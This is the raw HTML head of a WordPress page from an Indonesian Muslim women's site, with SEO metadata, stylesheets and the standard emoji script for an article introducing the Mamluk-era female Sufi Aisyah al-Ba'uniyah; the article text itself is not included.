

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bincangmuslimah.com/khazanah/mengenal-aisyah-al-bauniyah-seorang-sufi-perempuan-yang-produktif-37550/
body_size: 59187
content:
<!DOCTYPE html>
<html lang="id">
<head>
<meta charset="UTF-8" >
<meta name=theme-color content=#ed2049>
<meta name="google-site-verification" content="CABBqsYuu4l8Gimd5_wY66CJWHzZ2yFJl8H-qMOuM84" />
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />
<link rel="shortcut icon" href="https://bincangmuslimah.com/wp-content/uploads/2019/07/BINCANG-MUSLIMAH-STEMPEL-3X3-CM-e1563862049923.png" /><link rel="pingback" href="https://bincangmuslimah.com/xmlrpc.php" />
	<meta property="og:type" content="article" />
									<meta property="og:image" content="https://bincangmuslimah.com/wp-content/uploads/2019/12/sufi-1-1000x563.png" />
			<meta name="twitter:image" content="https://bincangmuslimah.com/wp-content/uploads/2019/12/sufi-1-1000x563.png" />
				<meta property="og:url" content="https://bincangmuslimah.com/khazanah/mengenal-aisyah-al-bauniyah-seorang-sufi-perempuan-yang-produktif-37550/" />
		<meta property="og:title" content="Mengenal Aisyah al-Ba&#8217;uniyah, Seorang Sufi Perempuan yang Produktif" />
		<meta property="og:description" content="Post Views: 429 BincangMuslimah.Com &#8211; Aisyah al-Bau&#8217;niyah adalah sosok sufi perempuan yang produktif dan hidup pada masa Dinasti Mamluk. Nama al-Bau’niyah berasal dari  nama sebuah kota terpencil di Ajlon, sebuah kota yang saat ini masuk wilayah Yordania.  Nama lengkapnya adalah Aisyah Bint Yusuf bin Ahmad bin Nasiruddin al-Bau&#8217;niyah. Ayahnya, Yusuf merupakan sosok seorang bapak yang [&hellip;]" />
		<meta name="twitter:card" content="summary">
		<meta name="twitter:url" content="https://bincangmuslimah.com/khazanah/mengenal-aisyah-al-bauniyah-seorang-sufi-perempuan-yang-produktif-37550/">
		<meta name="twitter:title" content="Mengenal Aisyah al-Ba&#8217;uniyah, Seorang Sufi Perempuan yang Produktif">
		<meta name="twitter:description" content="Post Views: 429 BincangMuslimah.Com &#8211; Aisyah al-Bau&#8217;niyah adalah sosok sufi perempuan yang produktif dan hidup pada masa Dinasti Mamluk. Nama al-Bau’niyah berasal dari  nama sebuah kota terpencil di Ajlon, sebuah kota yang saat ini masuk wilayah Yordania.  Nama lengkapnya adalah Aisyah Bint Yusuf bin Ahmad bin Nasiruddin al-Bau&#8217;niyah. Ayahnya, Yusuf merupakan sosok seorang bapak yang [&hellip;]">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="CABBqsYuu4l8Gimd5_wY66CJWHzZ2yFJl8H-qMOuM84" />

	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mengenal Aisyah al-Ba&#039;uniyah, Seorang Sufi Perempuan yang Produktif - Bincang Muslimah</title>
	<meta name="description" content="Aisyah al-Bau&#039;niyah adalah sosok sufi perempuan yang produktif dan hidup pada masa Dinasti Mamluk. Nama al-Bau’niyah berasal dari  nama" />
	<link rel="canonical" href="https://bincangmuslimah.com/khazanah/mengenal-aisyah-al-bauniyah-seorang-sufi-perempuan-yang-produktif-37550/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mengenal Aisyah al-Ba&#039;uniyah, Seorang Sufi Perempuan yang Produktif - Bincang Muslimah" />
	<meta property="og:description" content="Aisyah al-Bau&#039;niyah adalah sosok sufi perempuan yang produktif dan hidup pada masa Dinasti Mamluk. Nama al-Bau’niyah berasal dari  nama" />
	<meta property="og:url" content="https://bincangmuslimah.com/khazanah/mengenal-aisyah-al-bauniyah-seorang-sufi-perempuan-yang-produktif-37550/" />
	<meta property="og:site_name" content="Bincang Muslimah" />
	<meta property="article:publisher" content="https://www.facebook.com/bincangmuslimah" />
	<meta property="article:published_time" content="2022-06-24T12:07:25+00:00" />
	<meta property="article:modified_time" content="2023-01-13T07:58:16+00:00" />
	<meta property="og:image" content="https://bincangmuslimah.com/wp-content/uploads/2019/12/sufi-1.png" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="682" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Nafilah Zulfa" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Binc4ngMuslimah" />
	<meta name="twitter:site" content="@Binc4ngMuslimah" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="Nafilah Zulfa" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="2 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://bincangmuslimah.com/khazanah/mengenal-aisyah-al-bauniyah-seorang-sufi-perempuan-yang-produktif-37550/#article","isPartOf":{"@id":"https://bincangmuslimah.com/khazanah/mengenal-aisyah-al-bauniyah-seorang-sufi-perempuan-yang-produktif-37550/"},"author":{"name":"Nafilah Zulfa","@id":"https://bincangmuslimah.com/#/schema/person/24738cc8d9cd78a3117c15a337cd8a99"},"headline":"Mengenal Aisyah al-Ba&#8217;uniyah, Seorang Sufi Perempuan yang Produktif","datePublished":"2022-06-24T12:07:25+00:00","dateModified":"2023-01-13T07:58:16+00:00","mainEntityOfPage":{"@id":"https://bincangmuslimah.com/khazanah/mengenal-aisyah-al-bauniyah-seorang-sufi-perempuan-yang-produktif-37550/"},"wordCount":491,"commentCount":8,"publisher":{"@id":"https://bincangmuslimah.com/#organization"},"image":{"@id":"https://bincangmuslimah.com/khazanah/mengenal-aisyah-al-bauniyah-seorang-sufi-perempuan-yang-produktif-37550/#primaryimage"},"thumbnailUrl":"https://bincangmuslimah.com/wp-content/uploads/2019/12/sufi-1.png","keywords":["aktivis perempuan","aktivitas perempuan","Biografi Tokoh Perempuan","Perempuan sufi","Sufi perempuan"],"articleSection":["Khazanah"],"inLanguage":"id","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://bincangmuslimah.com/khazanah/mengenal-aisyah-al-bauniyah-seorang-sufi-perempuan-yang-produktif-37550/#respond"]}]},{"@type":"WebPage","@id":"https://bincangmuslimah.com/khazanah/mengenal-aisyah-al-bauniyah-seorang-sufi-perempuan-yang-produktif-37550/","url":"https://bincangmuslimah.com/khazanah/mengenal-aisyah-al-bauniyah-seorang-sufi-perempuan-yang-produktif-37550/","name":"Mengenal Aisyah al-Ba'uniyah, Seorang Sufi Perempuan yang Produktif - Bincang Muslimah","isPartOf":{"@id":"https://bincangmuslimah.com/#website"},"primaryImageOfPage":{"@id":"https://bincangmuslimah.com/khazanah/mengenal-aisyah-al-bauniyah-seorang-sufi-perempuan-yang-produktif-37550/#primaryimage"},"image":{"@id":"https://bincangmuslimah.com/khazanah/mengenal-aisyah-al-bauniyah-seorang-sufi-perempuan-yang-produktif-37550/#primaryimage"},"thumbnailUrl":"https://bincangmuslimah.com/wp-content/uploads/2019/12/sufi-1.png","datePublished":"2022-06-24T12:07:25+00:00","dateModified":"2023-01-13T07:58:16+00:00","description":"Aisyah al-Bau'niyah adalah sosok sufi perempuan yang produktif dan hidup pada masa Dinasti Mamluk. Nama al-Bau’niyah berasal dari  nama","breadcrumb":{"@id":"https://bincangmuslimah.com/khazanah/mengenal-aisyah-al-bauniyah-seorang-sufi-perempuan-yang-produktif-37550/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://bincangmuslimah.com/khazanah/mengenal-aisyah-al-bauniyah-seorang-sufi-perempuan-yang-produktif-37550/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://bincangmuslimah.com/khazanah/mengenal-aisyah-al-bauniyah-seorang-sufi-perempuan-yang-produktif-37550/#primaryimage","url":"https://bincangmuslimah.com/wp-content/uploads/2019/12/sufi-1.png","contentUrl":"https://bincangmuslimah.com/wp-content/uploads/2019/12/sufi-1.png","width":1024,"height":682,"caption":"ummu haram periwayat perempuan"},{"@type":"BreadcrumbList","@id":"https://bincangmuslimah.com/khazanah/mengenal-aisyah-al-bauniyah-seorang-sufi-perempuan-yang-produktif-37550/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bincangmuslimah.com/"},{"@type":"ListItem","position":2,"name":"Artikel Terbaru","item":"https://bincangmuslimah.com/terbaru/"},{"@type":"ListItem","position":3,"name":"Khazanah","item":"https://bincangmuslimah.com/khazanah/"},{"@type":"ListItem","position":4,"name":"Mengenal Aisyah al-Ba&#8217;uniyah, Seorang Sufi Perempuan yang Produktif"}]},{"@type":"WebSite","@id":"https://bincangmuslimah.com/#website","url":"https://bincangmuslimah.com/","name":"Bincang Muslimah","description":"Ruang Ekspresi Muslimah","publisher":{"@id":"https://bincangmuslimah.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bincangmuslimah.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://bincangmuslimah.com/#organization","name":"Bincang Muslimah","url":"https://bincangmuslimah.com/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://bincangmuslimah.com/#/schema/logo/image/","url":"https://bincangmuslimah.com/wp-content/uploads/2019/07/BM-Panjang-e1563862084304.png","contentUrl":"https://bincangmuslimah.com/wp-content/uploads/2019/07/BM-Panjang-e1563862084304.png","width":600,"height":325,"caption":"Bincang Muslimah"},"image":{"@id":"https://bincangmuslimah.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/bincangmuslimah","https://x.com/Binc4ngMuslimah","https://www.instagram.com/bincangmuslimahdotcom/"]},{"@type":"Person","@id":"https://bincangmuslimah.com/#/schema/person/24738cc8d9cd78a3117c15a337cd8a99","name":"Nafilah Zulfa","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://bincangmuslimah.com/#/schema/person/image/","url":"https://bincangmuslimah.com/wp-content/uploads/2021/07/IMG20210720060209-150x150.jpg","contentUrl":"https://bincangmuslimah.com/wp-content/uploads/2021/07/IMG20210720060209-150x150.jpg","caption":"Nafilah Zulfa"},"description":"Alumni PP Ziyadatut Taqwa dan Mahasiswi Ilmu al-Qur’an dan Tafsir IAIN Madura","url":"https://bincangmuslimah.com/author/nafilah-zulfa/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//bincangmuslimah.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel="alternate" type="application/rss+xml" title="Bincang Muslimah &raquo; Feed" href="https://bincangmuslimah.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bincang Muslimah &raquo; Umpan Komentar" href="https://bincangmuslimah.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bincang Muslimah &raquo; Mengenal Aisyah al-Ba&#8217;uniyah, Seorang Sufi Perempuan yang Produktif Umpan Komentar" href="https://bincangmuslimah.com/khazanah/mengenal-aisyah-al-bauniyah-seorang-sufi-perempuan-yang-produktif-37550/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bincangmuslimah.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://bincangmuslimah.com/wp-content/plugins/jetpack/modules/related-posts/related-posts.css?ver=20240116' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://bincangmuslimah.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://bincangmuslimah.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://bincangmuslimah.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.29' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bincangmuslimah.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://bincangmuslimah.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://bincangmuslimah.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
